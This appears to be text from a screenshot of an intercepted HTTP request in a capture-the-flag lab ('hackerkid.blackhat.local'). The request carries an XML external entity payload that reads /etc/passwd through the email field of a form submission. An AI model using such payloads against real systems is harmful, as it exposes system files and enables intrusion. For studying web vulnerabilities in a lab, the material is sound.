 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 214
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
15 <root>
16 <name>
Coolone
</name>
17 <tel>
2345231245
</tel>
18 <email>
&example;
</email>
19 <password>
coolone
</password>
20 </root>